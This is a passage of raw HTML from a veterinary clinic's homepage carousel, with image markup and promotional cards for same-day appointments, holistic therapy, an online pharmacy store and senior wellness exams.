srcSet="https://images.ctfassets.net/rt5zmd3ipxai/1go46Zm4Lro9ewQpskC3SO/a70afb79d9b7c26af07a40c87dae6fce/NVA_-_MASTER_-_HERO_CARD_-VAR_C-_-_NATURE_-_Dog_and_cat_laying_on_grass_together.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=658&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/1go46Zm4Lro9ewQpskC3SO/a70afb79d9b7c26af07a40c87dae6fce/NVA_-_MASTER_-_HERO_CARD_-VAR_C-_-_NATURE_-_Dog_and_cat_laying_on_grass_together.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=1316&amp;q=75 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/23nncPnGgNeuW8mO90zhB4/a9c9e7286a6d868ccc1cf2e8691290ae/NVA_-_MASTER_-_HERO_CARD_-VAR_C-_-_NATURE_-_Dog_and_cat_laying_on_grass_together__Mobile_.jpg?fit=fill&amp;fm=webp&amp;h=420&amp;w=800&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/23nncPnGgNeuW8mO90zhB4/a9c9e7286a6d868ccc1cf2e8691290ae/NVA_-_MASTER_-_HERO_CARD_-VAR_C-_-_NATURE_-_Dog_and_cat_laying_on_grass_together__Mobile_.jpg?fit=fill&amp;fm=webp&amp;h=840&amp;w=1600&amp;q=75 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/23nncPnGgNeuW8mO90zhB4/a9c9e7286a6d868ccc1cf2e8691290ae/NVA_-_MASTER_-_HERO_CARD_-VAR_C-_-_NATURE_-_Dog_and_cat_laying_on_grass_together__Mobile_.jpg?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/23nncPnGgNeuW8mO90zhB4/a9c9e7286a6d868ccc1cf2e8691290ae/NVA_-_MASTER_-_HERO_CARD_-VAR_C-_-_NATURE_-_Dog_and_cat_laying_on_grass_together__Mobile_.jpg?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Dog and cat laying on grass together" title="Dog and cat laying on grass together" src="https://images.ctfassets.net/rt5zmd3ipxai/1go46Zm4Lro9ewQpskC3SO/a70afb79d9b7c26af07a40c87dae6fce/NVA_-_MASTER_-_HERO_CARD_-VAR_C-_-_NATURE_-_Dog_and_cat_laying_on_grass_together.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=816&amp;q=75,%20https://images.ctfassets.net/rt5zmd3ipxai/1go46Zm4Lro9ewQpskC3SO/a70afb79d9b7c26af07a40c87dae6fce/NVA_-_MASTER_-_HERO_CARD_-VAR_C-_-_NATURE_-_Dog_and_cat_laying_on_grass_together.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=1632&amp;q=75" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-media__image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center;background-size:cover;background-position:center center;background-repeat:no-repeat;background-image:url(&quot;data:image/svg+xml;charset=utf-8,%3Csvg xmlns=&#x27;http%3A//www.w3.org/2000/svg&#x27; viewBox=&#x27;0 0 undefined undefined&#x27;%3E%3Cfilter id=&#x27;b&#x27; color-interpolation-filters=&#x27;sRGB&#x27;%3E%3CfeGaussianBlur stdDeviation=&#x27;20&#x27;/%3E%3C/filter%3E%3Cimage filter=&#x27;url(%23b)&#x27; x=&#x27;0&#x27; y=&#x27;0&#x27; height=&#x27;100%25&#x27; width=&#x27;100%25&#x27; href=&#x27;[data-uri]&#x27;/%3E%3C/svg%3E&quot;)"/></picture></div></div></div><div class="nva-media-text-carousel__card-text-wrapper card-text"><section class="sc-10n47b9-0 eTPLSh nva-image-overlay sc-10n47b9-1 kVuFxQ nva-media-text-carousel__card-text-container nva-media-text-carousel__card-text-container--dark card-text-container dark"><div class="nva-text-card sc-5mwt0n-0 gxjbeb nva-media-text-carousel__item-text-card variation-c null"><h2 class="sc-1lhs05s-0 eSDLys nva-text-card__header card-header nva-heading" data-contentful-field-id="headline" data-contentful-entry-id="4ET18nB85pJLDNT9rO5fgj"><span>Same Day Care Available! </span></h2><h3 class="sc-1lhs05s-0 eSDLys nva-text-card__sub-heading-text card-subHeading nva-heading" data-contentful-field-id="subHeadline" data-contentful-entry-id="4ET18nB85pJLDNT9rO5fgj"><span>
</span></h3><div class="nva-rich-text sc-wturor-0 gNWsGk nva-text-card__description card-rich-text" data-contentful-field-id="textBlock" data-contentful-entry-id="4ET18nB85pJLDNT9rO5fgj"><p>We are pleased to offer same-day and next-day appointments for all of your pet&#39;s needs, based on availability.</p></div><p class="nva-para  undefined sc-ovnq1p-0 dwHaQt nva-text-card__cta para-cta-wrapper"><a title="Book Appointment" role="link" href="/online-appointment" class="nva-anchor nva-anchor--hero-button sg-btn-cpnt hero-button nva-anchor--button sc-1ux5mjm-1 gsJyUG" target="_self" data-entry-id="4hQ7DxFWfbrOBEc457upol" tabindex="-1" data-analytics-type="cta-hero" data-analytics-value="Same Day Care Available! " data-analytics-variation="Variation-C">Book Appointment</a></p></div></section></div></div></div></div><div data-index="3" class="slick-slide" tabindex="-1" aria-hidden="true" style="outline:none;width:7.6923076923076925%"><div><div class="nva-media-text-carousel__item nva-media-text-carousel__item--3 card-item" tabindex="-1" style="width:100%;display:inline-block"><div class="nva-media-text-carousel__card-media card-media "><div class="nva-media sc-dbhlap-0 fNfNvy nva-media-text-carousel__item-media variation-c"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5hku8r49gH6E4tbtZ6EaCY/49f813e7f983c8184b0a0083cb48f43d/will_waiting_var_c.jpg?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/5hku8r49gH6E4tbtZ6EaCY/49f813e7f983c8184b0a0083cb48f43d/will_waiting_var_c.jpg?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5hku8r49gH6E4tbtZ6EaCY/49f813e7f983c8184b0a0083cb48f43d/will_waiting_var_c.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=880&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/5hku8r49gH6E4tbtZ6EaCY/49f813e7f983c8184b0a0083cb48f43d/will_waiting_var_c.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=1760&amp;q=75 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5hku8r49gH6E4tbtZ6EaCY/49f813e7f983c8184b0a0083cb48f43d/will_waiting_var_c.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=816&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/5hku8r49gH6E4tbtZ6EaCY/49f813e7f983c8184b0a0083cb48f43d/will_waiting_var_c.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=1632&amp;q=75 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5hku8r49gH6E4tbtZ6EaCY/49f813e7f983c8184b0a0083cb48f43d/will_waiting_var_c.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=658&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/5hku8r49gH6E4tbtZ6EaCY/49f813e7f983c8184b0a0083cb48f43d/will_waiting_var_c.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=1316&amp;q=75 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5hku8r49gH6E4tbtZ6EaCY/49f813e7f983c8184b0a0083cb48f43d/will_waiting_var_c.jpg?fit=fill&amp;fm=webp&amp;h=420&amp;w=800&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/5hku8r49gH6E4tbtZ6EaCY/49f813e7f983c8184b0a0083cb48f43d/will_waiting_var_c.jpg?fit=fill&amp;fm=webp&amp;h=840&amp;w=1600&amp;q=75 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5hku8r49gH6E4tbtZ6EaCY/49f813e7f983c8184b0a0083cb48f43d/will_waiting_var_c.jpg?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/5hku8r49gH6E4tbtZ6EaCY/49f813e7f983c8184b0a0083cb48f43d/will_waiting_var_c.jpg?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Dog looking Up" title="Dog looking Up" src="https://images.ctfassets.net/rt5zmd3ipxai/5hku8r49gH6E4tbtZ6EaCY/49f813e7f983c8184b0a0083cb48f43d/will_waiting_var_c.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=816&amp;q=75,%20https://images.ctfassets.net/rt5zmd3ipxai/5hku8r49gH6E4tbtZ6EaCY/49f813e7f983c8184b0a0083cb48f43d/will_waiting_var_c.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=1632&amp;q=75" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-media__image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center;background-size:cover;background-position:center center;background-repeat:no-repeat;background-image:url(&quot;data:image/svg+xml;charset=utf-8,%3Csvg xmlns=&#x27;http%3A//www.w3.org/2000/svg&#x27; viewBox=&#x27;0 0 undefined undefined&#x27;%3E%3Cfilter id=&#x27;b&#x27; color-interpolation-filters=&#x27;sRGB&#x27;%3E%3CfeGaussianBlur stdDeviation=&#x27;20&#x27;/%3E%3C/filter%3E%3Cimage filter=&#x27;url(%23b)&#x27; x=&#x27;0&#x27; y=&#x27;0&#x27; height=&#x27;100%25&#x27; width=&#x27;100%25&#x27; href=&#x27;[data-uri]&#x27;/%3E%3C/svg%3E&quot;)"/></picture></div></div></div><div class="nva-media-text-carousel__card-text-wrapper card-text"><section class="sc-10n47b9-0 eTPLSh nva-image-overlay sc-10n47b9-1 kVuFxQ nva-media-text-carousel__card-text-container nva-media-text-carousel__card-text-container--dark card-text-container dark"><div class="nva-text-card sc-5mwt0n-0 gxjbeb nva-media-text-carousel__item-text-card variation-c textleft"><h2 class="sc-1lhs05s-0 eSDLys nva-text-card__header card-header nva-heading" data-contentful-field-id="headline" data-contentful-entry-id="6FgkOnHKnnlWh2XlyefrBE"><span>Holistic Therapy</span></h2><h3 class="sc-1lhs05s-0 eSDLys nva-text-card__sub-heading-text card-subHeading nva-heading" data-contentful-field-id="subHeadline" data-contentful-entry-id="6FgkOnHKnnlWh2XlyefrBE"><span>Visit Pawsitive Strides for specialized rehabilitative and holistic therapy!</span></h3><div class="nva-rich-text sc-wturor-0 gNWsGk nva-text-card__description card-rich-text" data-contentful-field-id="textBlock" data-contentful-entry-id="6FgkOnHKnnlWh2XlyefrBE"><p>Underwater treadmill, exercise therapy, shockwave therapy, laser therapy, massage therapy, nutritional consults, braces or prosthetics, chiropractic treatments, and acupuncture.</p></div><p class="nva-para  undefined sc-ovnq1p-0 dwHaQt nva-text-card__cta para-cta-wrapper"><a title="Pawsitive Strides" role="link" href="https://www.pawsitivestridesdsm.com/" class="nva-anchor nva-anchor--hero-button sg-btn-cpnt hero-button nva-anchor--button sc-1ux5mjm-1 gsJyUG" target="_blank" rel="noopener" data-entry-id="5NEir5L3tCHS4LkXT5DrY4" tabindex="-1" data-analytics-type="cta-hero" data-analytics-value="Holistic Therapy" data-analytics-variation="Variation-C">Pawsitive Strides</a></p></div></section></div></div></div></div><div data-index="4" class="slick-slide" tabindex="-1" aria-hidden="true" style="outline:none;width:7.6923076923076925%"><div><div class="nva-media-text-carousel__item nva-media-text-carousel__item--4 card-item" tabindex="-1" style="width:100%;display:inline-block"><div class="nva-media-text-carousel__card-media card-media "><div class="nva-media sc-dbhlap-0 fNfNvy nva-media-text-carousel__item-media variation-c"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2NGH1DYAxxlkDTqOXAmicp/87a2f73cd257416dac27a8ec5aabf049/Cat-nature.png?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/2NGH1DYAxxlkDTqOXAmicp/87a2f73cd257416dac27a8ec5aabf049/Cat-nature.png?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2NGH1DYAxxlkDTqOXAmicp/87a2f73cd257416dac27a8ec5aabf049/Cat-nature.png?fit=fill&amp;fm=webp&amp;h=567&amp;w=880&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/2NGH1DYAxxlkDTqOXAmicp/87a2f73cd257416dac27a8ec5aabf049/Cat-nature.png?fit=fill&amp;fm=webp&amp;h=1134&amp;w=1760&amp;q=75 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2NGH1DYAxxlkDTqOXAmicp/87a2f73cd257416dac27a8ec5aabf049/Cat-nature.png?fit=fill&amp;fm=webp&amp;h=567&amp;w=816&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/2NGH1DYAxxlkDTqOXAmicp/87a2f73cd257416dac27a8ec5aabf049/Cat-nature.png?fit=fill&amp;fm=webp&amp;h=1134&amp;w=1632&amp;q=75 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2NGH1DYAxxlkDTqOXAmicp/87a2f73cd257416dac27a8ec5aabf049/Cat-nature.png?fit=fill&amp;fm=webp&amp;h=567&amp;w=658&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/2NGH1DYAxxlkDTqOXAmicp/87a2f73cd257416dac27a8ec5aabf049/Cat-nature.png?fit=fill&amp;fm=webp&amp;h=1134&amp;w=1316&amp;q=75 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2NGH1DYAxxlkDTqOXAmicp/87a2f73cd257416dac27a8ec5aabf049/Cat-nature.png?fit=fill&amp;fm=webp&amp;h=420&amp;w=800&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/2NGH1DYAxxlkDTqOXAmicp/87a2f73cd257416dac27a8ec5aabf049/Cat-nature.png?fit=fill&amp;fm=webp&amp;h=840&amp;w=1600&amp;q=75 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2NGH1DYAxxlkDTqOXAmicp/87a2f73cd257416dac27a8ec5aabf049/Cat-nature.png?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/2NGH1DYAxxlkDTqOXAmicp/87a2f73cd257416dac27a8ec5aabf049/Cat-nature.png?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Cat sitting on rocks at sunset" title="Cat sitting on rocks at sunset" src="https://images.ctfassets.net/rt5zmd3ipxai/2NGH1DYAxxlkDTqOXAmicp/87a2f73cd257416dac27a8ec5aabf049/Cat-nature.png?fit=fill&amp;fm=webp&amp;h=567&amp;w=816&amp;q=75,%20https://images.ctfassets.net/rt5zmd3ipxai/2NGH1DYAxxlkDTqOXAmicp/87a2f73cd257416dac27a8ec5aabf049/Cat-nature.png?fit=fill&amp;fm=webp&amp;h=1134&amp;w=1632&amp;q=75" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-media__image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center;background-size:cover;background-position:center center;background-repeat:no-repeat;background-image:url(&quot;data:image/svg+xml;charset=utf-8,%3Csvg xmlns=&#x27;http%3A//www.w3.org/2000/svg&#x27; viewBox=&#x27;0 0 undefined undefined&#x27;%3E%3Cfilter id=&#x27;b&#x27; color-interpolation-filters=&#x27;sRGB&#x27;%3E%3CfeGaussianBlur stdDeviation=&#x27;20&#x27;/%3E%3C/filter%3E%3Cimage filter=&#x27;url(%23b)&#x27; x=&#x27;0&#x27; y=&#x27;0&#x27; height=&#x27;100%25&#x27; width=&#x27;100%25&#x27; href=&#x27;[data-uri]&#x27;/%3E%3C/svg%3E&quot;)"/></picture></div></div></div><div class="nva-media-text-carousel__card-text-wrapper card-text"><section class="sc-10n47b9-0 eTPLSh nva-image-overlay sc-10n47b9-1 kVuFxQ nva-media-text-carousel__card-text-container nva-media-text-carousel__card-text-container--dark card-text-container dark"><div class="nva-text-card sc-5mwt0n-0 gxjbeb nva-media-text-carousel__item-text-card variation-c textleft"><div class="nva-rich-text sc-wturor-0 gNWsGk nva-text-card__description card-rich-text" data-contentful-field-id="textBlock" data-contentful-entry-id="3JoLF16NZ6755i6iCJwiph"><h2>We&#39;ve Upgraded Our Online Store</h2><p><b>Ship Medicine and Veterinary Diets Directly to Your Home</b></p></div><p class="nva-para  undefined sc-ovnq1p-0 dwHaQt nva-text-card__cta para-cta-wrapper"><a title="Order Food and Medicine" role="link" href="https://shop.ingersollanimalhospital.com/pet/" class="nva-anchor nva-anchor--hero-button sg-btn-cpnt hero-button nva-anchor--button sc-1ux5mjm-1 gsJyUG" target="_blank" rel="noopener" data-entry-id="2y511mOIJkHKu6NxUnxzVQ" tabindex="-1" data-analytics-type="cta-hero" data-analytics-variation="Variation-C">Order Food and Medicine</a></p></div></section></div></div></div></div><div data-index="5" class="slick-slide" tabindex="-1" aria-hidden="true" style="outline:none;width:7.6923076923076925%"><div><div class="nva-media-text-carousel__item nva-media-text-carousel__item--5 card-item" tabindex="-1" style="width:100%;display:inline-block"><div class="nva-media-text-carousel__card-media card-media "><div class="nva-media sc-dbhlap-0 fNfNvy nva-media-text-carousel__item-media variation-c"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/62Y6qT0dCOzvq6SCNpwpfl/8b87f6ddd4148374af25a71939705761/CAT_-_The_Golden_Years_NVA_Website_Hero_Carousel.png?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/62Y6qT0dCOzvq6SCNpwpfl/8b87f6ddd4148374af25a71939705761/CAT_-_The_Golden_Years_NVA_Website_Hero_Carousel.png?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/62Y6qT0dCOzvq6SCNpwpfl/8b87f6ddd4148374af25a71939705761/CAT_-_The_Golden_Years_NVA_Website_Hero_Carousel.png?fit=fill&amp;fm=webp&amp;h=567&amp;w=880&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/62Y6qT0dCOzvq6SCNpwpfl/8b87f6ddd4148374af25a71939705761/CAT_-_The_Golden_Years_NVA_Website_Hero_Carousel.png?fit=fill&amp;fm=webp&amp;h=1134&amp;w=1760&amp;q=75 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/62Y6qT0dCOzvq6SCNpwpfl/8b87f6ddd4148374af25a71939705761/CAT_-_The_Golden_Years_NVA_Website_Hero_Carousel.png?fit=fill&amp;fm=webp&amp;h=567&amp;w=816&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/62Y6qT0dCOzvq6SCNpwpfl/8b87f6ddd4148374af25a71939705761/CAT_-_The_Golden_Years_NVA_Website_Hero_Carousel.png?fit=fill&amp;fm=webp&amp;h=1134&amp;w=1632&amp;q=75 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/62Y6qT0dCOzvq6SCNpwpfl/8b87f6ddd4148374af25a71939705761/CAT_-_The_Golden_Years_NVA_Website_Hero_Carousel.png?fit=fill&amp;fm=webp&amp;h=567&amp;w=658&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/62Y6qT0dCOzvq6SCNpwpfl/8b87f6ddd4148374af25a71939705761/CAT_-_The_Golden_Years_NVA_Website_Hero_Carousel.png?fit=fill&amp;fm=webp&amp;h=1134&amp;w=1316&amp;q=75 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/62Y6qT0dCOzvq6SCNpwpfl/8b87f6ddd4148374af25a71939705761/CAT_-_The_Golden_Years_NVA_Website_Hero_Carousel.png?fit=fill&amp;fm=webp&amp;h=420&amp;w=800&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/62Y6qT0dCOzvq6SCNpwpfl/8b87f6ddd4148374af25a71939705761/CAT_-_The_Golden_Years_NVA_Website_Hero_Carousel.png?fit=fill&amp;fm=webp&amp;h=840&amp;w=1600&amp;q=75 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/62Y6qT0dCOzvq6SCNpwpfl/8b87f6ddd4148374af25a71939705761/CAT_-_The_Golden_Years_NVA_Website_Hero_Carousel.png?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/62Y6qT0dCOzvq6SCNpwpfl/8b87f6ddd4148374af25a71939705761/CAT_-_The_Golden_Years_NVA_Website_Hero_Carousel.png?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(min-width: 375px)"/><img alt="The Golden Years Promotion (Cat)" title="The Golden Years Promotion (Cat)" src="https://images.ctfassets.net/rt5zmd3ipxai/62Y6qT0dCOzvq6SCNpwpfl/8b87f6ddd4148374af25a71939705761/CAT_-_The_Golden_Years_NVA_Website_Hero_Carousel.png?fit=fill&amp;fm=webp&amp;h=567&amp;w=816&amp;q=75,%20https://images.ctfassets.net/rt5zmd3ipxai/62Y6qT0dCOzvq6SCNpwpfl/8b87f6ddd4148374af25a71939705761/CAT_-_The_Golden_Years_NVA_Website_Hero_Carousel.png?fit=fill&amp;fm=webp&amp;h=1134&amp;w=1632&amp;q=75" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-media__image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center;background-size:cover;background-position:center center;background-repeat:no-repeat;background-image:url(&quot;data:image/svg+xml;charset=utf-8,%3Csvg xmlns=&#x27;http%3A//www.w3.org/2000/svg&#x27; viewBox=&#x27;0 0 undefined undefined&#x27;%3E%3Cfilter id=&#x27;b&#x27; color-interpolation-filters=&#x27;sRGB&#x27;%3E%3CfeGaussianBlur stdDeviation=&#x27;20&#x27;/%3E%3C/filter%3E%3Cimage filter=&#x27;url(%23b)&#x27; x=&#x27;0&#x27; y=&#x27;0&#x27; height=&#x27;100%25&#x27; width=&#x27;100%25&#x27; href=&#x27;[data-uri]&#x27;/%3E%3C/svg%3E&quot;)"/></picture></div></div></div><div class="nva-media-text-carousel__card-text-wrapper card-text"><section class="sc-10n47b9-0 eTPLSh nva-image-overlay sc-10n47b9-1 kVuFxQ nva-media-text-carousel__card-text-container nva-media-text-carousel__card-text-container--dark card-text-container dark"><div class="nva-text-card sc-5mwt0n-0 gxjbeb nva-media-text-carousel__item-text-card variation-c null"><h2 class="sc-1lhs05s-0 eSDLys nva-text-card__header card-header nva-heading" data-contentful-field-id="headline" data-contentful-entry-id="2uBTujRiUPVR0zNN7WZVws"><span>Old Is Gold</span></h2><h3 class="sc-1lhs05s-0 eSDLys nva-text-card__sub-heading-text card-subHeading nva-heading" data-contentful-field-id="subHeadline" data-contentful-entry-id="2uBTujRiUPVR0zNN7WZVws"><span>Book Your Senior Wellness Exam Today</span></h3><p class="nva-para  undefined sc-ovnq1p-0 dwHaQt nva-text-card__cta para-cta-wrapper"><a title="Contact Us" role="link" href="/contact-us" class="nva-anchor nva-anchor--hero-button sg-btn-cpnt hero-button nva-anchor--button sc-1ux5mjm-1 gsJyUG" target="_self" data-entry-id="4M4p4fR9LKdLELKCndYfCI" tabindex="-1" data-analytics-type="cta-hero" data-analytics-value="Old Is Gold" data-analytics-variation="Variation-C">Contact Us</a></p></div></section></div></div></div></div><div data-index="6" tabindex="-1" class="slick-slide slick-cloned" aria-hidden="true" style="width:7.6923076923076925%"><div><div class="nva-media-text-carousel__item nva-media-text-carousel__item--0 card-item" tabindex="-1" style="width:100%;display:inline-block"><div class="nva-media-text-carousel__card-media card-media "><div class="nva-media sc-dbhlap-0 fNfNvy nva-media-text-carousel__item-media variation-c"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/39VWePmoD51O6sFtWMVvvp/0a2b47ddde57c87f07d85104656a02e4/var-c-1.jpg?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/39VWePmoD51O6sFtWMVvvp/0a2b47ddde57c87f07d85104656a02e4/var-c-1.jpg?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/39VWePmoD51O6sFtWMVvvp/0a2b47ddde57c87f07d85104656a02e4/var-c-1.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=880&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/39VWePmoD51O6sFtWMVvvp/0a2b47ddde57c87f07d85104656a02e4/var-c-1.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=1760&amp;q=75 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/39VWePmoD51O6sFtWMVvvp/0a2b47ddde57c87f07d85104656a02e4/var-c-1.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=816&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/39VWePmoD51O6sFtWMVvvp/0a2b47ddde57c87f07d85104656a02e4/var-c-1.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=1632&amp;q=75 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/39VWePmoD51O6sFtWMVvvp/0a2b47ddde57c87f07d85104656a02e4/var-c-1.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=658&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/39VWePmoD51O6sFtWMVvvp/0a2b47ddde57c87f07d85104656a02e4/var-c-1.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=1316&amp;q=75 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/39VWePmoD51O6sFtWMVvvp/0a2b47ddde57c87f07d85104656a02e4/var-c-1.jpg?fit=fill&amp;fm=webp&amp;h=420&amp;w=800&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/39VWePmoD51O6sFtWMVvvp/0a2b47ddde57c87f07d85104656a02e4/var-c-1.jpg?fit=fill&amp;fm=webp&amp;h=840&amp;w=1600&amp;q=75 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/39VWePmoD51O6sFtWMVvvp/0a2b47ddde57c87f07d85104656a02e4/var-c-1.jpg?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/39VWePmoD51O6sFtWMVvvp/0a2b47ddde57c87f07d85104656a02e4/var-c-1.jpg?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Brown Cat in Veterinarian&#x27;s Hands" title="Brown Cat in Veterinarian&#x27;s Hands" fetchpriority="high" src="https://images.ctfassets.net/rt5zmd3ipxai/39VWePmoD51O6sFtWMVvvp/0a2b47ddde57c87f07d85104656a02e4/var-c-1.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=816&amp;q=75,%20https://images.ctfassets.net/rt5zmd3ipxai/39VWePmoD51O6sFtWMVvvp/0a2b47ddde57c87f07d85104656a02e4/var-c-1.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=1632&amp;q=75" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-media__image" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center;background-size:cover;background-position:center center;background-repeat:no-repeat;background-image:url(&quot;data:image/svg+xml;charset=utf-8,%3Csvg xmlns=&#x27;http%3A//www.w3.org/2000/svg&#x27; viewBox=&#x27;0 0 undefined undefined&#x27;%3E%3Cfilter id=&#x27;b&#x27; color-interpolation-filters=&#x27;sRGB&#x27;%3E%3CfeGaussianBlur stdDeviation=&#x27;20&#x27;/%3E%3C/filter%3E%3Cimage filter=&#x27;url(%23b)&#x27; x=&#x27;0&#x27; y=&#x27;0&#x27; height=&#x27;100%25&#x27; width=&#x27;100%25&#x27; href=&#x27;[data-uri]&#x27;/%3E%3C/svg%3E&quot;)"/></picture></div></div></div><div class="nva-media-text-carousel__card-text-wrapper card-text"><section 